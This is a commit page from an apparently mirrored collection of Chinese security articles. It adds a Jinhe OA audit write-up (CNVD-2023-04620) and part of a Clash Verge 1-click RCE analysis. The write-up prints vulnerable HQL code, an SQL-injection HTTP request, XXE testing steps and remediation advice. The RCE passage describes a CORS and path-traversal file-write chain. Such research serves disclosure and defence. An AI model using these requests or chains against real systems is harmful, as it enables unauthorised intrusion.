mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 11:28:20 +00:00

微步再获评CNNVD“高质量漏洞优秀贡献奖”、“年度优秀技术支撑单位”、Clash Verge 1-Click RCE漏洞、印度阿三安全研究员,欺骗漏洞赏金全过程!、CNVD-2023-04620 金和 OA XXE 漏洞分析复现、文末赠书|当漏洞成为“数字战争”的弹药,谁能改写攻防规则?、SAP漏洞风暴升级:BianLian、RansomExx及更多团伙利用组合拳攻击NetWeaver、CNVD漏洞周报2025年第18期、英特尔CPU再曝高危漏洞,新型内存泄漏与Spectre v2攻击卷土重来、EDUSRC | 两个证书站小程序漏洞挖掘思路及方法、IDOR_detect_tool【API越权漏洞检测工具】、高危WordPress插件漏洞威胁超1万个网站安全、CNVD-2023-04620 金和 OA XXE 漏洞分析复现、

This commit is contained in:

parent

dcac11ef1b

commit

0aeba05551

14

data.json

14

data.json

@ -14255,5 +14255,17 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493169&idx=2&sn=7541877a92fcd02d5022cd061a332eb4": "漏洞预警 | 泛微E-Office SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0MTUwMjQ5Nw==&mid=2247488386&idx=1&sn=b9796901565c32f9f5e18643c53c5977": "PDF 生成器漏洞利用:查找 PDF 生成器中 SSRF 漏洞的完整指南",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487577&idx=6&sn=0d1f02515f463f5488a8ace5e841d877": "通过细节挖掘漏洞的艺术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5OTk4MDE2MA==&mid=2655279355&idx=1&sn=48be8d46daba1f043071df066861692a": "2025年4月企业必修安全漏洞清单;Nmap网络安全审计技术揭秘"

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5OTk4MDE2MA==&mid=2655279355&idx=1&sn=48be8d46daba1f043071df066861692a": "2025年4月企业必修安全漏洞清单;Nmap网络安全审计技术揭秘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI5NjA0NjI5MQ==&mid=2650183840&idx=2&sn=0af114301702b4ae7a8abbb1292f6b31": "微步再获评CNNVD“高质量漏洞优秀贡献奖”、“年度优秀技术支撑单位”",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzOTIwOTkxMQ==&mid=2247484065&idx=1&sn=80efa6ce84afb40f4fbefc74569e4e41": "Clash Verge 1-Click RCE漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIyMDEzMTA2MQ==&mid=2651168480&idx=1&sn=50dcda92c002bd51ea2737f3532de5c6": "印度阿三安全研究员,欺骗漏洞赏金全过程!",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NDcwNjkzNw==&mid=2247487511&idx=1&sn=26c6c9c168d84586c8478f7b2dedd2d1": "CNVD-2023-04620 金和 OA XXE 漏洞分析复现",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610809&idx=2&sn=186c2134c645104b6d44da9bb54bd25e": "文末赠书|当漏洞成为“数字战争”的弹药,谁能改写攻防规则?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA4NTY4MjAyMQ==&mid=2447900559&idx=1&sn=0a7c9fe1e7debd1234cb5693b067a809": "SAP漏洞风暴升级:BianLian、RansomExx及更多团伙利用组合拳攻击NetWeaver",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwNDk0MDgxMw==&mid=2247499864&idx=1&sn=0ac97ac6631f4bed37dc9d65de527d8d": "CNVD漏洞周报2025年第18期",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU0MjE2Mjk3Ng==&mid=2247489110&idx=1&sn=bd7f08bd623117ea3652505c80ba5da9": "英特尔CPU再曝高危漏洞,新型内存泄漏与Spectre v2攻击卷土重来",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247550119&idx=1&sn=c25a8b23e5ef7622e645d208c419b59f": "EDUSRC | 两个证书站小程序漏洞挖掘思路及方法",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNzIxMjM3Mg==&mid=2247490386&idx=1&sn=69a3eb83c41266c5d0ebd2e3c0558e2e": "IDOR_detect_tool【API越权漏洞检测工具】",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610809&idx=3&sn=d60cac29d0d8c32877b922b55df29182": "高危WordPress插件漏洞威胁超1万个网站安全",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3MDg2NDI4OA==&mid=2247491153&idx=1&sn=b45e5f6c7bba1d0d1d9a973478640211": "CNVD-2023-04620 金和 OA XXE 漏洞分析复现"

|

||||

}

|

||||

144

doc/2025-05/CNVD-2023-04620 金和 OA XXE 漏洞分析复现.md

Normal file

144

doc/2025-05/CNVD-2023-04620 金和 OA XXE 漏洞分析复现.md

Normal file

@ -0,0 +1,144 @@

|

||||

# CNVD-2023-04620 金和 OA XXE 漏洞分析复现

|

||||

原创 private null 轩公子谈技术 2025-05-20 01:44

|

||||

|

||||

文章首发于 奇安信攻防社区

|

||||

|

||||

参与的众测项目,资产非常难挖掘漏洞,所以只能通过审计的方式,找找漏洞点

|

||||

|

||||

资产里相对用的多的 oa,都是用友,泛微,致远等大型 oa,对我这种小菜来说,直接上手有点难度,无意间发现了金和系统,就直接来审计学学,刚开始找网盘资料,发现有个 net 版的源码,结果目标系统是 jsp,就 G 了。

|

||||

|

||||

然后就找朋友要了安装包,对源码进行分析,跟踪路由,审计漏洞点。

|

||||

## 路由关系寻找

|

||||

|

||||



开始正题,第一次审计,所以不太了解路由关系,大致看了看代码结构,发现相对简单点。

|

||||

|

||||

|

||||

整体文件那么多,主要是关注 WEB-INF/jsp 文件夹,这是对应的视图文件,也就是访问 web 页面的 jsp 文件。

|

||||

|

||||

|

||||

|

||||

我并没有分析那些需要鉴权,那些不需要鉴权。

|

||||

|

||||

这个网上有个模板注入漏洞,我是根据对应的二级目录来找的相关漏洞点,后面也是发现了注入,但是是Hibernate,构造半天没读出来数据库名

|

||||

|

||||

jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action

|

||||

|

||||

然后就是根据portalwb目录下的文件去挖掘注入。

|

||||

|

||||



再其次就是关注后台文件,也就是 lib 下的 jcs-xx.jar文件,这才是后端代码。

|

||||

|

||||

|

||||

|

||||

根据上面的路径

|

||||

|

||||

jc6/platform/portalwb/portalwb-con-template

|

||||

|

||||

就可以知道,对应的 jar 就是 jcs-platform-java-xxxxxx.jar。

|

||||

## HQL注入

|

||||

|

||||







经过我不懈的努力,在 jsp 页面中,找到了一个参数

|

||||

|

||||

|

||||

|

||||



那如何在后段代码,找到对应方法呢

|

||||

|

||||

很简单,例如:

|

||||

|

||||

main.action!viewConTemplate.action==main.action?方法名=viewConTemplate

|

||||

|

||||

portalweb-datasource.jsp则是前端的文件,后端也会存在对应的路由,然后方法名则是下面的,getTemplateOpt

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



这里有typeFlag参数,我们跟踪getAllTemplates方法

|

||||

|

||||

|

||||

|

||||

直接对应了接口名称,往下跟,就到了数据库层面了

|

||||

|

||||

@Override public List getAllTemplates(String typeFlag) { String hql \= " from TblPortalwbConTemplete t where t.commRecordIdenty= '1' and t.typeFlag like '%" + typeFlag + "%'"; return this.find(hql); }

|

||||

|

||||

|

||||

|

||||

直接是拼接的 sql 语句

|

||||

|

||||



于是就可以构造请求方法了

|

||||

|

||||

jc6/platform/portalwb/dataSource/portalwb-data-source!getTemplateOpt.action?moduId=1&typeFlag=1

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

仅限于 or 1=1 也尝试构造数据包读取数据库,但都以失败告终。

|

||||

## SQL 注入

|

||||

|

||||



于是放弃对业务数据的审计,翻了翻下面的 jar 包

|

||||

|

||||

jcs-eform-java-1.5.0-SNAPSHOT.jar

|

||||

|

||||

|

||||

|

||||



clobfield这个接口,网上有,也是我审计之后发现的,不过目标系统存在这个接口,注入点变成了sKeyname

|

||||

|

||||

通过req获取请求参数,参数跟进

|

||||

|

||||

|

||||

|

||||

clobfield1 存在查询语句

|

||||

|

||||

|

||||

|

||||

直接拼接,无过滤

|

||||

|

||||

构造访问参数,需要满足key包含readClob

|

||||

|

||||

|

||||

```

|

||||

POST /jc6/servlet/clobfield HTTP/1.1 Host: Pragma: no-cache Cache-Control: no-cache Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q\=0.9,image/avif,image/webp,image/apng,\**/\*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9Connection: close Content-Length: 91key=readClob&sImgname=1&sTablename=1&sKeyvalue=1&sKeyname=1

|

||||

```

|

||||

|

||||

|

||||

## XXE 漏洞

|

||||

|

||||

想着,这几个servlet 有两三个接口都存在漏洞,那么剩下的是不是也存在。

|

||||

|

||||

|

||||

|

||||

post方式,创建SAXReader,用来读取xml信息,全程代码就那么多,可见未过滤任何信息

|

||||

|

||||

路由访问,因为继承HttpServlet,所以直接拼接访问

|

||||

|

||||

dnslog 尝试

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后就是读取windows/win.ini

|

||||

|

||||

|

||||

## 漏洞修复

|

||||

```

|

||||

1、禁用外部实体解析。

|

||||

```

|

||||

```

|

||||

2、对所有输入进行严格的验证,确保它们符合预期的格式。

|

||||

```

|

||||

```

|

||||

3、使用默认禁用外部实体解析的XML解析器。

|

||||

```

|

||||

```

|

||||

4、不要在错误消息中暴露敏感信息。

|

||||

```

|

||||

```

|

||||

5、限制可接受的输入到一个明确定义的、安全的白名单。

|

||||

```

|

||||

```

|

||||

6、定期更新XML解析器和相关库,以修复已知的XXE漏洞。

|

||||

```

|

||||

-

|

||||

@ -1,5 +1,5 @@

|

||||

# CNVD漏洞周报2025年第18期

|

||||

原创 CNVD CNVD漏洞平台 2025-05-19 10:10

|

||||

国家互联网应急中心CNCERT 2025-05-20 02:02

|

||||

|

||||

2

|

||||

0

|

||||

|

||||

66

doc/2025-05/Clash Verge 1-Click RCE漏洞.md

Normal file

66

doc/2025-05/Clash Verge 1-Click RCE漏洞.md

Normal file

@ -0,0 +1,66 @@

|

||||

# Clash Verge 1-Click RCE漏洞

|

||||

原创 ru1n 网络空间威胁观察 2025-05-19 18:51

|

||||

|

||||

# 摘要

|

||||

## 危害

|

||||

|

||||

用户使用默认配置的Clash Verge时,访问一个恶意网页即可触发本地文件写入攻击,进一步利用各种软件的插件加载机制,即可将文件写入扩展至RCE漏洞。本文以IDA的插件加载机制演示该例

|

||||

## 漏洞成因

|

||||





- Clash Verge客户端默认配置下在http://127.0.0.1:9097开启了一个RESTFul API服务,且存在CORS问题,恶意网页可以通过该服务修改Mihomo(Clash核心)的配置文件

|

||||

|

||||





- Clash核心配置文件包含如下字段,可以从互联网下载一个ZIP文件到本地并解压,注意external-ui字段存在路径穿越检查,但是检查不完善,可以通过external-ui-name字段绕过,最终实现本地文件写入

|

||||

|

||||

```

|

||||

配置 WEB UI 目录,使用 http://{{external-controller}}/ui 访问external-ui: /path/to/ui/folder/external-ui-name: xd# 目前支持下载zip,tgz格式的压缩包external-ui-url: "https://github.com/MetaCubeX/metacubexd/archive/refs/heads/gh-pages.zip"

|

||||

```

|

||||

